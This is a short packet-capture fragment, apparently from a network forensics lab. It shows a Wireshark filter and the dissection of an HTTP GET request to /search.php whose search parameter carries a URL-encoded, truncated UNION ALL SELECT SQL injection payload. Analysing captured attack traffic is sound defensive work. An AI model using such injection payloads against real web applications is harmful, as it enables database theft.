 ip.addr == 111.224.250.131 && http.request.full_uri contains "INFORMATION"
No. Time Source Destination Protocol Length Info
1520 1757.931477 111.224.250.131 73.124.22.98 HTTP 457 GET /search.php?search=book%27%20UNION%20ALL%2
Frame 1520: 457 bytes on wire (3656 bits), 457 bytes captured (3656 bits)
Ethernet II, Src: VMware_c0:00:0a (00:50:56:c0:00:0a), Dst: VMware_6c:76:5f (00:0c:29:6c:76:5f)
Internet Protocol Version 4, Src: 111.224.250.131, Dst: 73.124.22.98
Transmission Control Protocol, Src Port: 46614, Dst Port: 80, Seq: 1, Ack: 1, Len: 391
Hypertext Transfer Protocol
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76
Request Method: GET
Request URI: /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_
Request URI Path: /search.php
Request URI Query: search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%2
Request Version: HTTP/1.1